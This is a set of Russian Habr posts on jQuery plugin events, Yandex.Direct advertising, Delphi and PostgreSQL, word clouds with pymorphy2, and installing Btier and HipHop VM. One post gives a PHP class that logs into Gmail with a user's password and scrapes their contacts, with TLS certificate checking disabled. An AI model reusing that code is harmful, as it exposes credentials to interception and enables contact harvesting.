Проблема в реализации методов *Р.1.А* и *Р.1.Б* заключается в том, что при следующем вызове `$(element).datePicker(...)` повторно выполняется «конструктор» плагина. Конечно это легко отслеживается путем проверки передаваемых параметров: если передан объект (опции) — это инициализация; если передана строка — необходим вызов метода. Как говорится, «баг это или фича» — пока не хватает опыта понять.
Но я столкнулся с проблемой областей видимости переменных.
[*Пример 5: Демонстрация проблемы областей видимости*](http://jsbin.com/upuyiy/1/edit)
```
(function( $ ) {
// Опции
var options = {
date: '00-00-0000'
},
// Методы
methods = {
getDate: function()
{
return options.date;
}
};
// Плагин
$.fn.myPlugin = function(o)
{
if (typeof o === 'string' && methods[o] !== null) {
return methods[o].apply();
}
options = o || options;
$(this).text(options.date);
};
// Инициализация плагина
$('[data-test]').myPlugin({
date: '10-10-2013'
});
// Получение данных
alert($('[data-test]').myPlugin('getDate'));
})( jQuery );
```
На данном этапе все просто: создаем плагин, который выводит дату из опций.
Но проблема возникает, когда необходимо поместить на страницу больше одного плагина данного типа.
[*Пример 6: Больше одного плагина на странице*](http://jsbin.com/upuyiy/2/edit)
Как видим из примера 6 — переменная options, которая была вынесена за пределы плагина — перезаписалась данными при инициализации плагина 2.
###### Решения для примера 6:
* Р.2.A. В объекте options хранить данные для инициализации всех плагинов (усложнение кода);
* Р.2.Б. Крепить данные инициализации к DOM-объекту (с моей точки зрения: неплохое решение);
* Р.2.В. Использование событий. Вызов методов при помощи `$(...).trigger(...)`. В конце я приведу пример, который лишен данного недостатка.
##### 1.В. Работа с событиями в jQuery
При помощи библиотеки jQuery мы можем как создавать «слушателей» для событий `$('.link').on('click', onClickHandler)`, так и вызывать (провоцировать) события `$('.link').trigger('click')`.
Обратимся к документации, посмотрим параметры обеих функций:
В общих чертах функция [on](http://api.jquery.com/on/) имеет параметры:
* *events* — список событий которые необходимо слушать;
* *handler* — функция-обработчик события, которая будет вызвана при совершении любого события из списка events.
Функция [trigger](http://api.jquery.com/trigger/) имеет параметры:
* *eventType* — название события, которое необходимо вызвать;
* *extraParameters* — массив или объект, содержащий параметры, которые необходимо передать обработчику события.
[*Пример 7: Демонстрирующий работу событий*](http://jsbin.com/izecug/1/edit)
```
$(function() {
$(document).on('myEvent', function(event, p) {
alert('a: ' + p.a + '; b: ' + p.b);
});
$(document).trigger('myEvent', {
a: '1',
b: '2'
});
});
```
##### 1.Г. Применение событий в плагинах
Чтобы избавиться от проблемы с областью видимости переменных (описанной в примере *П.6*) и проблемой с навешиванием нескольких слушателей (описанной в решении *Р.1.Б*) я прибегнул к использованию событий и оберток, реализованных в jQuery (1.В).
[*Пример 7: Реализация событий в плагине*](http://jsbin.com/eguyif/2/edit)
```
(function( $ ) {
// Объявление плагина
$.fn.datePicker = function(options)
{
var self = $(this),
options = options || {
year: 2012,
month: 1,
day: 1
};
var date = new Date(options.year, options.month, options.day),
d = new Date(options.year, options.month, 1),
table = $('
'),
tr = $('|');
tr.appendTo(table);
// Добавляем начало месяца
for (i=0; i < d.getDay(); i++) {
tr.append(' |');
}
// Добавляем даты
while (d.getMonth() == date.getMonth()) {
if (i % 7 == 0) {
tr = $('|
');
tr.appendTo(table);
i = 0;
}
var td = $(' ' + d.getDate() + ' |');
td.data('date', d.toString());
tr.append(td);
d.setDate(d.getDate() + 1);
i++;
}
// Добавляем конец месяца
for (i=0; i < 7 - d.getDay(); i++) {
tr.append(' |');
}
table.appendTo(self);
// При клике на ячейку таблицы генерируем событие 'change' для плагина
table.find('td').on('click', function() {
// Вторым параметром передаем дату
self.trigger('change', $(this).data('date'));
});
return self;
};
// Инициализация плагина
$('[data-datePiceker]').datePicker();
// Навешивание слушателя для события
$('[data-datePiceker]').on('change', function(event, date) {
alert(date);
});
})( jQuery );
```
Что мы получили:
* «конструктор» вызывается только один раз;
* мы можем навесить множество «слушателей», которые будут получать информацию о состоянии плагина;
* переменные, относящиеся к плагину находятся в теле функции, и не зависят от других инициализаций данного плагина.
[*Пример 8 Демонстрирующий работу нескольких инициализаций одного плагина П.7*](http://jsbin.com/eguyif/4/edit)
##### 1.Д. Недостатки событий
Конечно данный подход меняет привычный подход к работе с плагином, я имею ввиду отсутствие традиционных методов получения данных, например `$(...).datePicker('getDate')`, но тем не менее на данном этапе моего личного развития, как программиста, данный способ решает некоторые мои проблемы. Я лично, считаю данный поход довольно универсальным, и с недостатками пока не сталкивался — если читатель знает о таковых, пожалуйста не молчите, и хочу так же попросить писать как можно доступней и адекватней.
#### 2. Пример простого приложения с дроблением на плагины
Для тренировки и обкатки событий написал несколько маленьких клиентских приложений:
* Приложение 1 (Лента из твиттера): [jsbin.com/afupej/1/edit](http://jsbin.com/afupej/1/edit)
* Приложение 2 (Список TODO): [jsbin.com/urihar/16/edit](http://jsbin.com/urihar/16/edit)
#### 3. Вывод, заключение
На примерах я показал создание jQuery плагина, определил актуальные для меня проблемы передачи данных и получение данных из плагина, показал применение событий и оберток jQuery, и затронул тему создания приложения, активно использующего плагины jQuery и события.
Я не затронул темы всплывания событий по дереву DOM, а так же хотелось уделить больше внимания созданию приложений с использованием событий. Но, если на то будет карма — обязательно напишу продолжение.
Еще раз хочу обратится к людям, которые создают профессиональные клиентские приложения: я люблю критику, и хочу выслушать мнение о данном подходе, да и в общем хотелось бы узнать больше о создании клиентских приложений из первых уст. Поэтому, пишите — буду признателен.
Спасибо за внимание!
#### 4. Используемая литература
1. [twitter.github.com/flight](http://twitter.github.com/flight/)
2. [api.jquery.com/trigger](http://api.jquery.com/trigger/)
3. [api.jquery.com/on](http://api.jquery.com/on/)
4. [docs.jquery.com/Plugins/Authoring](http://docs.jquery.com/Plugins/Authoring)
#### 5. Литература от комментаторов
1. [jQuery UI: Фабрика виджитов](http://api.jqueryui.com/jQuery.widget/)
2. [Очень большая подборка разнообразных паттернов проектирования и примеров из популярных фреймверков](http://addyosmani.com/resources/essentialjsdesignpatterns/book/)
3. Судя по англ. названию [Паттерны рефакторинга](https://github.com/tcorral/Refactoring_Patterns) (еще не изучал)
|
https://habr.com/ru/post/170987/
| null |
ru
| null |
# Яндекс.Директ. Учебник начинающего рекламодателя. Плюсы и минусы Директа
После того как мы прошли вводный [инструктаж](http://drizzly.habrahabr.ru/blog/93765/) — настала пора создать свою рекламную кампанию в Директе.
Как регистрироваться, подбирать ключевые запросы, составлять рекламные объявления, отправлять их на модерацию, устанавливать ставки, тратить деньги и т.д – обо всем этом подробно расписано на странице [«Помощь»](http://direct.yandex.ru/help/) Яндекс.Директа. Мы же в наших статьях будем рассматривать то, чего там нет.
**Как работает контекстная реклама**
Рассмотрим принцип работы Яндекс.Директ на простом примере. Предположим, мы продаем мягкую мебель. Что мы делаем? Для этого мы регистрируем рекламный аккаунт в Директе, составляем объявление с текстом «Продаю самую мебельную мебель в стране», покупаем у Яндекса слово (или запрос) «мебель» и каждый божий день, когда горячо любимый нами пользователь (он же потенциальный покупатель) вводит в строку поиска Яндекса заветное слово «мебель» и тыкает на кнопку «найти!» – происходит мини-чудо.
Яндекс Директ роется в своем списке объявлений и вытаскивает наше объявление, показывая его в том или ином месте. Далее, потенциальный покупатель щелкает по объявлению, попадает на наш сайт, который, вполне возможно, ему понравится и он совершит покупку. На первый взгляд все организовано достаточно просто.
Но есть два маленьких «но», которые способны расстроить новичка:
1. Конкуренция. Мы не одиноки в стремлении продать мебель.
2. Ассоритмент. Если подумать, то окажется, что мебель бывает разная: от тумбочек за $50/кг. до шкафов-купе по $3000/шт. В муках выбора покупатель будет метаться среди сайтов, как баскетбольный мяч, и не факт, что в итоге залетит именно в нашу корзину.
**Стоимость рекламы в Директе: почем клик для народа?**
Запомните, а лучше запишите. Ставки в директе зависят от **CTR** (кликабельность – параметр «качества»), показывающий соотношение количества показов к количеству переходов (кликов) по вашему объявлению.
Например, если было 100 показов объявления (запроса) и 10 переходов по нему, то CTR объявления (запроса) равен 10%. Объявления к показу ранжируютсяс помощью магического правила (привожу упрощенно).
`Если ваше произведение CTR на выставленную в аукционе ставку больше чем у конкурентов - Ваше объявление располагается на более лучших позициях`
При прочих равных, если у вас с конкурентом CTR = 10%, то на выгодной позиции покажется объявление с более высокой ставкой. Вывод: чем выше CTR объявления, тем жизнь слаще. Но увы, не всегда (об этом тоже позже).
**Вывод первый:** в Яндекс Директ существует конкуренция, которая временами превращается в мордобой. При этом сам Яндекс наблюдает за всем происходящим с милой улыбкой на лице и как бы устанавливает единые условия игры для всех рекламодателей.
**Вывод второй:** реклама в Яндекс.Директ – это каждодневный мониторинг конкурентов и анализ рыночной ситуации. И забудьте про высокое качество своего товара, оно никого не интересует.
**Вывод третий:** не распыляться. Если в ассортименте вашего магазина – диваны, стенки и детская мебель – вы обязаны показывать объявления именно тем, кто ищет именно эти товары. Трансляция по запросам «дачная мебель», «мебель для спальни» и т.д. – бессмысленное занятие, приводящее к повышению цены клика и снижению CTR.
Некоторые наивные рекламодатели скажут: «А какая разница? Ну увидит он мое объявление по запросу «мебель для спальни», что с того? Кликать ведь не будет! А мы, платим только за клик, так что ничего страшного».
Ответ прост: каждый раз, когда посетитель видит рекламу, но не кликает по ней, у объявления увеличивается число показов (см. выше про CTR). Таким образом, ухудшается CTR. С увеличением числа таких показов ставки, необходимые для того чтобы занять ту или иную позицию для вас начинают подниматься, в то время как у конкурентов которые более тщательно подошли к составлению РК они остаются прежними.
**Вывод четвертый:** Пустые показы нецелевой аудитории — это зло, так как они неизбежно приводят к росту стоимости клика.
Директ, как и любой канал рекламы, не лишен недостатков
1. Богатые конкуренты (приводит к временному, порой существенному увеличению расходов);
2. Богатые и умные конкуренты (может привести начинающего рекламодателя к мысли о своей экономической никчемности);
3. Вероятность склика конкурентами. Проблема решается техническими средствами, но требует времени.
4. Подтормаживание статистики (увы, недостаток больших и сложных систем);
5. Еще кое-какие страшилки, о чем, пожалуй, промолчим.
А теперь пять новостей, и все хорошие
Оперативность-1. Сегодня разместил объявление, и уже через 30 минут рискуешь сидеть у кассового аппарата и орать что есть мочи «Свободная касса!». Сравните с 2 месяцами (знающие да поправят) на оптимизацию, которые идут на «вывод в ТОП такой-то». А ведь часто процесс оптимизации завершается вопросом «Где мое бабло?».
Оперативность-2. Реклама в Яндекс Директ на сегодня – самый короткий, относительно недорогой и эффективный путь к кошелькам обожаемых клиентов.
Мобильность. Возможность всегда быть в курсе дел и влиять на «ход истории». Меняйте тексты, ставки, включайте и выключайте кампании, добавляйте новые запросы. Мало того, что это правильно, это еще и очень интересно! Заодно научитесь понимать своих клиентов, свой бизнес и ненавистных конкурентов.
Простота (или правильнее понятливость) Замечательная возможность осуществлять коммуникации с клиентом в формате «здесь и сейчас»: рассказывайте им про всевозможные акции, новые цены, распродажи для пенсионеров, обливайте грязью соседние объявления, конкурентов и прочих негодяев;
Чудовищная рентабельность при соответствующем уровне маржи в сделке. Вкладываете мало (денег, но не мозгов) – зарабатываете много. А что конкуренты? Конкуренты, как им и положено, тихо курят в сторонке.
Ну, разве не об этом мечтает любой бизнесмен?
|
https://habr.com/ru/post/93845/
| null |
ru
| null |
# Gmail grabber — класс парсинга контактного листа
Собственно говоря читайте сабж.
Функции:
***Login*** — Вход в gmail. Возвращает стандартно — true/false
Сразу после входа в систему проиходит импорт контактного листа в переменную *ContactList*
Сам класс:
> `php<br/
>
>
> class cmgmail
>
> {
>
>
>
> var $Header;
>
> var $UserAgent;
>
> var $CookieFile;
>
>
>
> var $ContactList;
>
>
>
> function cmgmail($CookieFile)
>
> {
>
>
>
> $this->UserAgent = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; MRSPUTNIK 2, 0, 0, 36 SW)" ;
>
> $this->Header [] = "Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, \*/\*" ;
>
> $this->Header [] = "Accept\_encoding: gzip, deflate";
>
> $this->Header [] = "Accept\_language: ru";
>
> $this->Header [] = "Connection: Keep-Alive";
>
> $this->Header [] = "Cache-Control: no-cache";
>
> $this->Header [] = "Content-Type: application/x-www-form-urlencoded";
>
>
>
> $this->CookieFile = $CookieFile;
>
>
>
> @unlink( $this->CookieFile );
>
> }
>
>
>
> function curlRequest($url, $method = 'get', $post\_vars = array(), $refferer = '')
>
> {
>
>
>
> $ch = curl\_init( $url );
>
>
>
> if ($method == 'post') {
>
> curl\_setopt ( $ch , CURLOPT\_POST , 1);
>
> curl\_setopt ( $ch , CURLOPT\_POSTFIELDS , http\_build\_query($post\_vars));
>
> }
>
>
>
> @curl\_setopt ( $ch , CURLOPT\_FOLLOWLOCATION, 1);
>
> @curl\_setopt ( $ch , CURLOPT\_RETURNTRANSFER, 1);
>
> curl\_setopt ( $ch , CURLOPT\_COOKIEJAR, $this->CookieFile);
>
> curl\_setopt ( $ch , CURLOPT\_COOKIEFILE, $this->CookieFile);
>
> @curl\_setopt ( $ch , CURLOPT\_USERAGENT , $this->UserAgent );
>
> @curl\_setopt ( $ch , CURLOPT\_HTTPHEADER , $this->Header );
>
> curl\_setopt ( $ch , CURLOPT\_HEADER, 1);
>
> curl\_setopt ( $ch , CURLOPT\_SSL\_VERIFYHOST, 2);
>
> curl\_setopt ( $ch , CURLOPT\_SSL\_VERIFYPEER, FALSE);
>
> curl\_setopt ( $ch , CURLOPT\_CONNECTTIMEOUT, 10);
>
> curl\_setopt ( $ch , CURLOPT\_TIMEOUT, 25);
>
>
>
> $result = curl\_exec( $ch );
>
>
>
> return $result;
>
> }
>
>
>
> function getContactList($content\_page)
>
> {
>
> $result = array();
>
>
>
> preg\_match('/"cla".\*?D\((.+?)\);/is', $content\_page, $all);
>
> if ( !empty($all[1]) )
>
> {
>
> preg\_match\_all('/\["ce"(.+?)\]/', $all[1], $list);
>
>
>
> if ( !empty($list[1]) )
>
> {
>
> foreach ( $list[1] as $item )
>
> {
>
> $item = explode(',', $item);
>
> if ( !empty($item[4]) )
>
> {
>
> if ( empty($item[2]) ) $item[2] = $item[4];
>
>
>
> $item[2] = str\_replace('"', '', $item[2]);
>
> $item[4] = str\_replace('"', '', $item[4]);
>
>
>
> $result[ $item[2] ] = $item[4];
>
> }
>
> }
>
> }
>
> }
>
>
>
> return $result;
>
> }
>
>
>
> function Login($username, $password)
>
> {
>
> $username = str\_replace( '@gmail.com', '', $username);
>
>
>
> $first = $this->curlRequest('http://mail.google.com/mail/', 'get', false);
>
>
>
> $Post = array(
>
> 'ltmpl' => 'default',
>
> 'ltmplcache' => '2',
>
> 'continue' => 'http://mail.google.com/mail/?',
>
> 'service' => 'mail',
>
> 'rm' => 'false',
>
> 'ltmpl' => 'default',
>
> 'ltmpl' => 'default',
>
> 'Email' => $username,
>
> 'Passwd' => $password,
>
> 'rmShown' => '1',
>
> 'asts' => '',
>
> );
>
>
>
> $loginpage = $this->curlRequest('https://www.google.com/accounts/ServiceLoginAuth?service=mail', 'post', $Post, 'https://www.google.com/accounts/ServiceLogin?service=mail&passive=true&rm=false&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F%3Fui%3Dhtml%26zy%3Dl&bsv=1k96igf4806cy<mpl=default<mplcache=2');
>
>
>
> if (preg\_match('/location\.replace\("(.+?)"/i', $loginpage, $redir)) {
>
>
>
> $redir = str\_replace('\x3d', '=', $redir[1]);
>
> $redir = str\_replace('\x26', '&', $redir);
>
> $redir = str\_replace('&', '&', $redir);
>
>
>
> $next\_login = $this->curlRequest($redir);
>
> $next\_login = $this->curlRequest('http://mail.google.com/mail/?ui=1&view=cl&search=contacts&pnl=a','get',false,$redir);
>
>
>
> $this->ContactList = $this->getContactList($next\_login);
>
>
>
> return true;
>
>
>
> } else return false;
>
>
>
> }
>
>
>
> }
>
>
>
> ?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/48591/
| null |
ru
| null |
# Delphi+PostgreSQL
В одном из проектов понадобилось получить доступ к БД PostgreSQL из Delphi и, в частности, читать BLOB поля из этой БД. Разумеется, дабы не изобретать велосипед, решил поискать готовые компоненты. Нашлось два решения:
-бесплатное. [ZeosLib](http://sourceforge.net/projects/zeoslib).
-платное. [PostgresDAC](http://www.microolap.com/products/connectivity/postgresdac/).
Производительность была ключевым моментом, поэтому я решил их сравнить.
Тестирование производилось на базе PostgreSQL 8.2.5, в обоих компонентах использовалась dll той же версии. Предварительно запрос был выполнен пару раз, для того, чтобы база его закэшировала.
В скобках указано усреднённое значение для следующих трёх попыток, которые были выполнены без закрытия программы. Запрос был вида «select \* from table», где table — таблица с 450 тысячами неодинаковых записей, не обработанная с помощью vacuum. Позиционирование представляло из себя код:
`Query.First;
repeat
Query.Next;
until Query.Eof;`
Результаты:
**PostgresDAC**
*Соединение с базой:* 170 мс (65 мс)\*.
*Выполнение запроса:* 5900 мс (5900 мс).
*Позиционирование:* 4150 мс (4150 мс)
**ZeosLib**
*Соединение с базой:* 60 мс (60 мс).
*Выполнение запроса:* 5200 мс (5200 мс).
*Позиционирование:* 8100 мс (1900 мс)
Но самое интересное, как оказалось, ждало меня дальше.
При попытке получить данные из BLOB поля, оба компонента возвращали nil. Недолгие и несложные эксперименты показали, что так происходит при превышении Binary Object'ом размера в 20 килобайт.
Гугл проблему решить не помог, пришлось браться за напильник самому. Я конвертировал libpq.h из поставки PostgreSQL в pas, при помощи замечательной [утилиты](http://ftp.univer.kharkov.ua/pub/docs/fpc~bak/tools/h2pas.html) и стал проверять.
Действительно, стандартная функция PQexec отдавала nil вместо данных. Проблема решилась только использованием асинхронного запроса.
Вот такой код, со стандартными функциями из libpq.dll, получает из базы поле BLOB любой длинны (разумеется, для этого нужен unit с определёнными функциями и предварительно установленное соединение myConnection):
`PQsendQuery(myСonnection, pchar(myQuery));
myResult:=PQGetResult(myConnection);
buf:=PQunescapeBytea(PQgetvalue(myResult, 0, 0), resultKey);`
PS: Первый мой топик на хабре. Надеюсь, написаное действительно кому-нибудь поможет.
PPS: Ах да, есть ещё способ доступа через ADO, но он по всем показателям где-то в 2-2,5 раза медленнее Zeos'а и DAC'а. Да и искал я именно специализированные компоненты, так что в тестах ADO не присутствует.
|
https://habr.com/ru/post/38278/
| null |
ru
| null |
# Хабрарейтинг: построение облака русскоязычных слов на примере заголовков Хабра
Привет, Хабр.
В последней части Хабрарейтинга был опубликован метод построения облака слов для англоязычных терминов. Разумеется, задача парсинга русских слов является гораздо более сложной, но как подсказали в комментариях, для этого существуют готовые библиотеки.
Разберемся, как строить такую картинку:

Также посмотрим облако статей Хабра за все годы.
Кому интересно, что получилось, прошу под кат.
Парсинг
-------
Исходный датасет, как и в предыдущем случае, это csv с заголовками статей Хабра с 2006 до 2019 года. Если кому интересно попробовать самостоятельно, скачать его можно [здесь](https://cloud.mail.ru/public/GgYT/KEXDzixsS).
Для начала, загрузим данные в Pandas Dataframe и сделаем выборку заголовков за требуемый год.
```
df = pd.read_csv(log_path, sep=',', encoding='utf-8', error_bad_lines=True, quotechar='"', comment='#')
if year != 0:
dates = pd.to_datetime(df['datetime'], format='%Y-%m-%dT%H:%MZ')
df['datetime'] = dates
df = df[(df['datetime'] >= pd.Timestamp(datetime.date(year, 1, 1))) & (
df['datetime'] < pd.Timestamp(datetime.date(year + 1, 1, 1)))]
# Remove some unicode symbols
def unicode2str(s):
try:
return s.replace(u'\u2014', u'-').replace(u'\u2013', u'-').replace(u'\u2026', u'...').replace(u'\xab', u"'").replace(u'\xbb', u"'")
except:
return s
titles = df["title"].map(unicode2str, na_action=None)
```
Функция unicode2str нужна для того, чтобы убрать из вывода консоли разные хитровывернутые юникодные символы, типа нестандартных кавычек — под OSX это работало и так, а при выводе в Windows Powershell выдавалась ошибка «UnicodeEncodeError: 'charmap' codec can't encode character». Разбираться с настройками Powershell было лень, так что такой способ оказался самым простым.
Следующим шагом необходимо отделить русскоязычные слова от всех прочих. Это довольно просто — переводим символы в кодировку ascii, и смотрим что остается. Если осталось больше 2х символов, то считаем слово «полноценным» (единственное исключение, которое приходит в голову — язык Go, впрочем, желающие могут добавить его самостоятельно).
```
def to_ascii(s):
try:
s = s.replace("'", '').replace("-", '').replace("|", '')
return s.decode('utf-8').encode("ascii", errors="ignore").decode()
except:
return ''
def is_asciiword(s):
ascii_word = to_ascii(s)
return len(ascii_word) > 2
```
Следующая задача — это нормализация слова — чтобы вывести облако слов, каждое слово нужно вывести в одном падеже и склонении. Для английского языка мы просто убираем "'s" в конце, также убираем прочие нечитаемые символы типа скобок. Не уверен, что этот способ научно-правильный (да и я не лингвист), но для данной задачи его вполне достаточно.
```
def normal_eng(s):
for sym in ("'s", '{', '}', "'", '"', '}', ';', '.', ',', '[', ']', '(', ')', '-', '/', '\\'):
s = s.replace(sym, ' ')
return s.lower().strip()
```
Теперь самое важное, ради чего все собственно и затевалось — парсинг русских слов. Как посоветовали в комментариях к предыдущей части, для Python это можно сделать с помощью библиотеки pymorphy2. Посмотрим, как она работает.
```
import pymorphy2
morph = pymorphy2.MorphAnalyzer()
res = morph.parse(u"миру")
for r in res:
print r.normal_form, r.tag.case
```
Для данного примера имеем следующие результаты:
```
мир NOUN,inan,masc sing,datv datv
мир NOUN,inan,masc sing,loc2 loc2
миро NOUN,inan,neut sing,datv datv
мир NOUN,inan,masc sing,gen2 gen2
```
Для слова «миру» MorphAnalyzer определил «нормальную форму» как существительное (noun) «мир» (или «миро», впрочем, не знаю что это такое), единственное число (sing), и возможные падежи как dativ, genitiv или locative.
С использованием MorphAnalyzer парсинг получается довольно простым — убеждаемся, что слово является существительным, и выводим его нормальную форму.
```
morph = pymorphy2.MorphAnalyzer()
def normal_rus(w):
res = morph.parse(w)
for r in res:
if 'NOUN' in r.tag:
return r.normal_form
return None
```
Осталось собрать все вместе, и посмотреть что получилось. Код выглядит примерно так (несущественные фрагменты убраны):
```
from collections import Counter
c_dict = Counter()
for s in titles.values:
for w in s.split():
if is_asciiword(w):
# English word or digit
n = normal_eng(w)
c_dict[n] += 1
else:
# Russian word
n = normal_rus(w)
if n is not None:
c_dict[n] += 1
```
На выходе имеем словарь из слов и их количеств вхождений. Выведем первые 100 и сформируем из них облако популярности слов:
```
common = c_dict.most_common(100)
wc = WordCloud(width=2600, height=2200, background_color="white", relative_scaling=1.0,
collocations=False, min_font_size=10).generate_from_frequencies(dict(common))
plt.axis("off")
plt.figure(figsize=(9, 6))
plt.imshow(wc, interpolation="bilinear")
plt.title("%d" % year)
plt.xticks([])
plt.yticks([])
plt.tight_layout()
file_name = 'habr-words-%d.png' % year
plt.show()
```
Результат, впрочем, оказался весьма странным:

В текстовом виде это выглядело так:
```
век 3958
исполняющий 3619
секунда 1828
часть 840
2018 496
система 389
год 375
кандидат 375
```
Слова «исполняющий», «секунда» и «век» лидировали с огромным отрывом. И хотя, это в принципе, возможно (можно представить заголовок типа «Перебор паролей со скоростью 1000 раз в секунду займет век»), но все же было подозрительно, что этих слов так много. И не зря — как показала отладка, MorphAnalyzer определял слово «с» как «секунда», а слово «в» как «век». Т.е. в заголовке «С помощью технологии...» MorphAnalyzer выделял 3 слова — «секунда», «помощь», «технология», что очевидно, неверно. Следующими непонятными словами было «при» («При использовании ...») и «уже», которые определялись как существительное «пря» и «уж» соответственно. Решение было простым — учитывать при парсинге только слова длиннее 2х символов, и ввести список русскоязычных слов-исключений которые исключались бы из анализа. Опять же, возможно это не совсем научно (например статья про «наблюдение изменения раскраски на уже» выпала бы из анализа), но для данной задачи уже :) достаточно.
Окончательный результат более-менее похож на правду (за исключением Go и возможных статей про ужей). Осталось сохранить все это в gif (код генерации gif есть в [предыдущей части](https://habr.com/ru/post/442168/)), и мы получаем анимированный результат в виде популярности ключевых слов в заголовках Хабра с 2006 по 2019 год.

Заключение
----------
Как можно видеть, разбор русского текста при помощи готовых библиотек оказался вполне несложным. Разумеется, с некоторыми оговорками — разговорный язык это гибкая система с множеством исключений и наличием зависимости смысла от контекста, и 100% достоверности тут получить наверно невозможно вообще. Но для поставленной задачи вышеприведенного кода вполне достаточно.
Сама работа с кириллическими текстами в Python, кстати, далека от совершенства — мелкие проблемы с выводами символов в консоль, неработающий вывод массивов по print, необходимость дописывать u"" в строках для Python 2.7, и пр. Даже странно что в 21 веке, когда вроде отмерли все атавизмы типа KOI8-R или CP-1252, проблемы кодировки строк еще остаются актуальными.
Наконец, интересно отметить, что добавление русских слов в облако текста практически не увеличило информативности картинки по сравнению с [англоязычной версией](https://habrastorage.org/webt/pt/ae/zt/ptaezt95fsm4uwn-1xcm60r1kwe.gif) — практически все IT-термины и так являются англоязычными, так что список русских слов за 10 лет изменился гораздо менее значительно. Наверное, чтобы увидеть изменения в русском языке, надо подождать лет 50-100 — через указанное время будет повод обновить статью еще раз ;)
|
https://habr.com/ru/post/442626/
| null |
ru
| null |
# How-To по установке Btier в Debian Wheezy
[Btier](http://www.lessfs.com/wordpress/) — программное обеспечение для создания блочных устройств, реализующих принцип [многоуровневого хранилища](http://en.wikipedia.org/wiki/Automated_tiered_storage). Такой подход позволяет использовать дорогие быстрые SSD диски для увеличения скорости работы систем хранения данных на медленных HDD. Подробности можно узнать по ссылкам.
Попытка установить по инструкции в Debian Wheezy не увенчалась успехом. Поиски в интернете также ни к чему не привели. После недолгого шаманства мне все же удалось скомпилировать модуль ядра, чем и хочу с вами поделиться.
Итак, инструкция по компиляции модуля:
1. Устанавливаем заголовки и исходники ядра
```
apt-get install linux-headers-amd64 linux-source
```
2. Распаковываем архив с исходниками
```
cd /usr/src
tar xvf linux-source-3.2.tar.bz2
```
3. Подготавливаем исходники
```
cd linux-source-3.2
make oldconfig && make prepare
```
4. Меняем ссылку
```
cd /lib/modules/3.2.0-4-amd64
rm build
ln -s /usr/src/linux-source-3.2 build
```
5. Копируем необходимые элементы
```
cd /usr/src/
cp linux-headers-3.2.0-4-amd64/Module.symvers linux-source-3.2
cp linux-headers-3.2.0-4-amd64/scripts/mod/* linux-source-3.2/scripts/mod/
```
6. Загружаем желаемую версию архива btier и следуем инструкции по установке.
|
https://habr.com/ru/post/247461/
| null |
ru
| null |
# HipHop VM: разведка боем под Debian 7 + Nginx + Symfony2
Последнее время много «шума» вокруг **HipHop VM** и **kPHP**: каждый социальный гигант своё детище хвалит. Больше всего интересовала связка, указанная в заголовке. О kPHP что-то говорить ещё рано, хотя уже заранее известно, что ООП не поддерживается. А вот HipHop VM уже можно пощупать. Кто-то об этом звере слышал, некоторые пытались устанавливать, некоторым это удавалось.
В топике описывается процедура установки HipHop VM из исходных кодов под Debian 7. Возможно, кому-то этот топик сэкономит время, нервы и поможет перешагнуть грабли, по которым прошлись мы.
---
1. [Условия тест-драйва](#1)
2. [Компиляция](#2)
3. [Конфигурация и запуск](#3)
4. [Настройка Nginx](#4)
5. [Сушите вёсла, приплыли](#5)
6. [Тесты](#6)
7. [Выводы](#7)
8. [Заключение](#8)
---
1. Условия тест-драйва
======================
Машина на [DigitalOcian](https://www.digitalocean.com/pricing) за $5/мес:
* Память: 512 Мб
* Процессор: 1x 2000 МГц
* ОС: Debian 7.0 (Wheezy) x86\_64
* Веб-сервер: Nginx 1.2.1
* SWAP: 500 Мб
2. Компиляция
=============
Устанавливаем HipHop VM из исходников, т.к. актуальных пакетов найдено не было. Автор представленного на GitHub пакета HipHop VM для [Debian 7 (Wheezy)](https://github.com/facebook/hiphop-php/wiki/Prebuilt-Packages-on-Debian-7-%28wheezy%29) больше пакет не поддерживает и его репозиторий недоступен (Если вы знаете, где можно найти пакет HipHop VM под Debian 7 — пожалуйста, отпишитесь в комментариях).
**Скачиваем с GitHub исходный код HipHop VM, выставляем переменные окружения и устанавливаем нужные пакеты:**
```
mkdir /opt/dev
cd /opt/dev
git clone git://github.com/facebook/hiphop-php.git
export CMAKE_PREFIX_PATH=`pwd`/..
export HPHP_HOME=`pwd`
sudo apt-get update
sudo apt-get install git-core cmake g++ libboost1.48-dev libmysqlclient-dev \
libxml2-dev libmcrypt-dev libicu-dev openssl build-essential binutils-dev \
libcap-dev libgd2-xpm-dev zlib1g-dev libtbb-dev libonig-dev libpcre3-dev \
autoconf libtool libcurl4-openssl-dev libboost-regex1.48-dev libboost-system1.48-dev \
libboost-program-options1.48-dev libboost-filesystem1.48-dev wget memcached \
libreadline-dev libncurses-dev libmemcached-dev libbz2-dev \
libc-client2007e-dev libgoogle-perftools-dev \
libcloog-ppl0 libelf-dev libdwarf-dev libunwind7-dev subversion
```
Пакеты *php5-mcrypt* и *php5-imagick*, которые упоминают мануалы не ставим, т.к. нам они не нужны.
**Устанавливаем сторонние программы, которые понадобятся при компиляции и по ходу патчим libevent патчем от HipHop VM:**
```
# libevent
git clone git://github.com/libevent/libevent.git
cd libevent
git checkout release-1.4.14b-stable
cat ../hiphop-php/hphp/third_party/libevent-1.4.14.fb-changes.diff | patch -p1
./autogen.sh
./configure --prefix=$CMAKE_PREFIX_PATH
make
make install
cd ..
# curl
git clone git://github.com/bagder/curl.git
cd curl
./buildconf
./configure --prefix=$CMAKE_PREFIX_PATH
make
make install
cd ..
# glog
svn checkout http://google-glog.googlecode.com/svn/trunk/ google-glog
cd google-glog
./configure --prefix=$CMAKE_PREFIX_PATH
make
make install
cd ..
# jemaloc
wget http://www.canonware.com/download/jemalloc/jemalloc-3.0.0.tar.bz2
tar xjvf jemalloc-3.0.0.tar.bz2
cd jemalloc-3.0.0
./configure --prefix=$CMAKE_PREFIX_PATH
make
make install
cd ..
# libunwind
wget 'http://download.savannah.gnu.org/releases/libunwind/libunwind-1.1.tar.gz'
tar -zxf libunwind-1.1.tar.gz
cd libunwind-1.1
autoreconf -i -f
./configure --prefix=$CMAKE_PREFIX_PATH
make install
cd ..
# удаляем лишнее
rm -rf libevent curl google-glog jemalloc-3.0.0.tar.bz2 jemalloc-3.0.0 libunwind-1.1
```
